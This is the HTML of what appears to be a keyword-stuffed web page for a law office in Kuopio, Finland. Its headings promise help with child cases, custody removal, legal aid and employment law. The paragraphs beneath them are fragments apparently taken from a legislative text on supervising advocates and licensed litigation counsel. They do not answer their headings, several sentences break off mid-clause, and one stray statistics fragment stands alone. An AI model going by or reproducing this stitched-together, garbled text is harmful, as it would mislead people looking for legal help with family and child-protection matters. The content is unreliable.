      <li><a class="" href="#Asianajaja Lapsiasiat Kuopio					">Asianajaja Lapsiasiat Kuopio					</a></li>
      <li><a class="" href="#Millainen On Hyvä Asianajaja Kuopio					">Millainen On Hyvä Asianajaja Kuopio					</a></li>
      
  <li><a class="" href="#Huostaanottoihin Erikoistunut Asianajaja Kuopio	">Huostaanottoihin Erikoistunut Asianajaja Kuopio	</a></li>
    
  <li><a class="" href="#Oikeusapu Yksityinen Asianajaja Kuopio">Oikeusapu Yksityinen Asianajaja Kuopio</a></li>
    <li><a class="" href="#Työoikeus Asianajaja						">Työoikeus Asianajaja						</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Elinkeinon harjoittamisen oikeudesta annettu laki ei sisällä rajoituksia oikeudellisten palvelujen tarjoamiseen. Oikeudellisiin palveluihin kuuluva perintätoiminta on kuitenkin ammattimaisesti hoidettuna säädetty luvanvaraiseksi perintätoiminnan luvanvaraisuudesta annetulla lailla.</p><p>Tärkein hyvään asianajajatapaan kuuluva asianajajien noudatettava ohje on Asianajaja liiton valtuuskunnan vuonna 2009 vahvista ma ”Hyvää asianajajatapaa koskevat ohjeet”, joka on tullut voimaan 1.4.2009. Ohjeen mukaan asianajaja on muun muassa velvollinen lakia ja hyvää asianajajatapaa noudattaen parhaan kykynsä mukaan valvomaan asiakkaansa etua ja oikeutta. Asianajajan on tehtävää hoitaessaan oltava riippumaton sellaisista ulkopuolisista vaikutteista, jotka voivat haitata hänen kykyään täysipainoisesti valvoa asiakkaansa etua, ja asianajajan on hoidettava saamansa tehtävät huolellisesti, täsmällisesti, tarpeellisella joutuisuudella sekä tarpeettomia kustannuksia aiheuttamatta. Asianajaja ei saa ottaa tehtävää vastaan, jos hänellä ei ole sen edellyttämää ammattitaitoa, ja asian ajajan on pidettävä muille kuuluvat raha ja muut varat erillään omista varoistaan.</p><p>406 valvonta asiaa, keskimäärin 401 asiaa/vuosi).</p></div>
                      
                                 <p><a href="lastensuojeluun-erikoistunut-asianajaja-kuopio.html">Lastensuojeluun Erikoistunut Asianajaja Kuopio</a></p>
                         </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Asianajaja Lapsiasiat Kuopio					">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Asianajaja Lapsiasiat Kuopio					">Asianajaja Lapsiasiat Kuopio					                </h3>
                <div class="content3"> <p>Työryhmän ehdotus siitä, että luvan saaneiden oikeudenkäyntiavustajien velvollisuuksien sisältö määriteltäisiin viittaamalla</p><p>kuluttajansuojalaki ei koske muita palveluita kuin elinkeinonharjoittajan ammatikseen tarjoamia palveluita. Näin ollen esimerkiksi sivutoimena tarjotut palvelut jäävät pääsääntöisesti lain soveltamisalan ulkopuolelle.</p><p>Tällä hetkellä vain asianajajien ja julkisten oikeusavustajien, joiden lukumäärä on noin 2 000, toimintaan liittyy Asianajajaliiton valvonta. Valvontalautakunnan tilastotietojen mukaan vuosina 2004—2009 Asianajajaliiton valvontalautakunnassa on tullut vuosittain vireille 357—513 valvonta asiaa (yhteensä 2 406 valvonta asiaa, keskimäärin 401 asiaa/vuosi).</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Millainen On Hyvä Asianajaja Kuopio					">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Millainen On Hyvä Asianajaja Kuopio					">Millainen On Hyvä Asianajaja Kuopio					                </h3>
                <div class="content4"> <p>Ehdotetussa muodossa uudistuksen ei voi da arvioida vähentävän kilpailua asianajo alalla ainakaan merkittävästi. Ehdotetun luvan saamisen edellytykset olisivat siinä määrin väljät, etteivät ne juurikaan estäisi alalle pääsyä. Luvan saaneille oikeudenkäyntiavustajille aiheutuvat kustannukset olisivat myös niin pieniä, etteivät ne estäisi vähäistä laajempaa asianajotoimintaa. Järjestelmä kuitenkin aiheuttaisi pienen kynnyksen, joka saattaisi karsia toiminnan ulkopuolelle sellaisia lakimiehiä, jotka mahdollisesti sivutoimisesti hoitavat vuosittain joitakin oikeuden käyntiasioita. Tällä ei kuitenkaan ole yleisen kilpailutilanteen kannalta juuri merkitystä.</p><p>Kuten edellä on todettu, luvan saaneita oikeudenkäyntiavustajia koskevien valvonta tehtävien antaminen valvontalautakunnalle aiheuttaa tarpeen vahvistaa valvontalauta kunnan riippumattomuutta ja toiminnallista erillisyyttä Asianajajaliitosta. Valvontalauta kunnan tehtävien ja vastuun nykyistä tarkempi sääntely on tarpeen myös perustuslain 124 §:n asettamien vaatimusten vuoksi, koska kyse on julkisen hallintotehtävän antamisesta muulle kuin viranomaiselle.</p><p>Oikeudenkäyntiin liittyviä oikeudenkäyntiasiamiespalveluja rikos ja riita-asioissa yksilöille ja yhteisölle tarjoavat useat eri palveluntarjoajat: asianajajat, julkiset oikeusavustajat, muut ammatikseen asianajoa hoitavat lakimiehet, eli erityisesti lakiasiaintoimistoissa työskentelevät lakimiehet, sekä yritysten ja yhteisöjen palveluksessa olevat lakimiehet. Näiden palvelujen tarjonta Suomessa on su teellisen vapaata, sillä Suomessa ei ole voi massa asianajajapakkoa eikä asianajaja monopolia.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Huostaanottoihin Erikoistunut Asianajaja Kuopio	">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Huostaanottoihin Erikoistunut Asianajaja Kuopio	">Huostaanottoihin Erikoistunut Asianajaja Kuopio	    
                </h4>
                <div class="content3">  <p>Nykyisin Asianajajaliiton valvonta kohdistuu asianajajiin ja julkisiin oikeusavustajiin. Valvontalautakunnan toiminnasta aiheutuvat kustannukset katetaan kokonaisuudessaan Asianajajaliiton jäsenten suorittamilla jäsen maksuilla. Asianajajaliiton jäseninä olevien julkisten oikeusavustajien jäsenmaksun suorittaa oikeusministeriö.</p><p>Julkisesta oikeusavusta säädetään oikeus apulaissa (257/2002) ja valtion oikeusapu toimistoista annetussa laissa (258/2002) sekä niiden perusteella annetuissa asetuksissa. Oikeusapua voidaan antaa sekä tuomioistuimissa käsiteltävissä että muissa oikeudellisissa asioissa sellaisille henkilöille, joiden ei voida olettaa taloudellisen asemansa vuoksi kykenevän kokonaisuudessaan vastaamaan tarvitsemansa oikeusavun kustannuksista.</p><p>Siltä osin kuin luvan saaneiden oikeuden käyntiavustajien valvonta tapahtuisi Asian ajajaliiton yhteydessä toimivissa valvontalautakunnassa, valvonnasta ei myöskään aiheutuisi kustannuksia valtiontaloudelle, vaan valvontalautakunnan toiminnasta aiheutuvat kustannukset katettaisiin asianajajilta ja luvan saaneilta oikeudenkäyntiavustajilta perittävillä valvontamaksuilla.</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Oikeusapu Yksityinen Asianajaja Kuopio">Oikeusapu Yksityinen Asianajaja Kuopio                </h5>
                <div class="content6"> <p>Perustuslakivaliokunnan kannanottojen perusteella elinkeinovapautta voidaan rajoittaa,</p><p>Perustuslain 124 §:n mukaan julkinen hallintotehtävä voidaan antaa muulle kuin viranomaiselle vain lailla tai lain nojalla, jos se on tarpeen tehtävän tarkoituksenmukaiseksi hoitamiseksi eikä vaaranna perusoikeuksia, oikeusturvaa tai muita hyvän hallinnon vaatimuksia. Merkittävää julkisen vallan käyttöä sisältäviä tehtäviä voidaan kuitenkin antaa vain viranomaiselle.</p><p>Julkisen oikeusavustajan kelpoisuusvaatimuksena on oikeustieteen kandidaatin tai maisterin tutkinto sekä riittävä kokemus asianajajan työstä tai tuomarin tehtävien hoitamisesta.</p> </div>
                                                                    <a class="allShow  " href="asianajaja.html">


                        Kuka Maksaa Asianajajan Palkkion Kuopio		                                </a>
                                              </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Työoikeus Asianajaja						">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Työoikeus Asianajaja						  
                </h6>
                <div class="content3"><p>Lainkäyttöä yleisissä hallintotuomioistuimissa sääntelee hallintolainkäyttölaki (586/1996). Lain 20 §:n mukaan asianosainen saa käyttää hallintotuomioistuimissa asiamiestä, jona saa toimia asianajaja tai muu rehellinen ja muuten siihen toimeen sopiva ja kykenevä täysi-ikäinen henkilö, joka ei ole konkurssissa ja jonka toimintakelpoisuutta ei ole rajoitettu.</p><p>Kuluttajariitalautakunnan asemaa oikeudenkäyntiasiamiespalvelujen valvonnassa rajoittaa kuitenkin se, että:</p><p> </p>  </div>
                                  </div>
                      </div>
    </div>
</div>










<div class="faq_area section_padding_130 py-5" id="faq">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 col-sm-8 col-lg-6">
                <!-- Section Heading-->
                <div class="section_heading text-center pb-3 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                    <h3><span>Frequently </span> Asked Questions</h3>
                 
                    <div class="line"></div>
                </div>
            </div>
        </div>
        <div class="row justify-content-center">
            <!-- FAQ Area-->
            <div class="col-12 col-sm-10 col-lg-8">
                <div class="accordion faq-accordian" id="faqAccordion">
                                     <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading0">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse0" aria-expanded="true" aria-controls="collapse0"> Mita lakimies tarvitsee?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse0" aria-labelledby="heading0" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Lakimiehelta vaaditaan erinomaista pelisilmaa rohkeutta ja kykya reagoida nopeasti muuttuviin tilanteisiin seka taitoa toimia erilaisten ihmisten kanssa. Vahintaan yhta tarkeaa on sujuva ja viivytykseton yhteistyo paamiehen kanssa ja se etta lakimies on helposti tavoitettavissa.</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading1">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse1" aria-expanded="true" aria-controls="collapse1"> Mika on hyva asianajaja?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse1" aria-labelledby="heading1" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Hyva asianajaja pystyy antamaan selkean kuvan miten asiaa pitaa hoitaa</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading2">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse2" aria-expanded="true" aria-controls="collapse2"> Mihin asioihin saa oikeusapua?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse2" aria-labelledby="heading2" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Oikeusapua annetaan valtion varoin henkilolle joka tarvitsee asiantuntevaa apua oikeudellisessa asiassa ja joka taloudellisen asemansa vuoksi ei kykene itse suorittamaan sen hoitamisen vaatimia menoja. Oikeusapua ei siis myonneta silloin jos henkilo pystyy itse valvomaan etuaan ja oikeuttaan.</p>
                            </div>
                        </div>
                    </div>
                    
                                    </div>
                <!-- Support Button-->
             
            </div>
        </div>
    </div>
</div>


<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Asianajotoimisto Kuopio</p>
               
      
          
     <p>City : Kuopio</p>
      
      
          
     <p>Zip : 70100</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajotoimistokuopio.eu" rel="nofollow">https://asianajotoimistokuopio.eu</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajotoimistokuopio.eu" rel="nofollow" target="_blank">Perunkirjoitus</a></p>
<p><a class="  allShow"  href="https://asianajotoimistokuopio.eu" rel="nofollow" target="_blank">Huoltajuuden hakeminen käräjäoikeudesta</a></p>
<p><a class="  allShow" href="https://asianajotoimistokuopio.eu" rel="nofollow" target="_blank">Kiireellinen huostaanotto</a></p>
<p><a class="  allShow" href="https://asianajotoimistokuopio.eu" rel="nofollow" target="_blank">Sisäpiiritiedon väärinkäyttö</a></p>
<p><a class="  allShow"  href="https://asianajotoimistokuopio.eu" rel="nofollow" target="_blank">Henkinen kärsimys korvaus</a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
                    <p class="sub">LATEST BLOGPOSTS</p>
            
         

<p><a  class="  allShow" href="https://asianajotoimistokuopio.eu" rel="nofollow" target="_blank">Kuulustelu</a></p>
<p><a  class="  allShow" href="https://asianajotoimistokuopio.eu" rel="nofollow" target="_blank">Haastemies</a></p>
<p><a  class="  allShow" href="https://asianajotoimistokuopio.eu" rel="nofollow" target="_blank">Palvelusrikos</a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


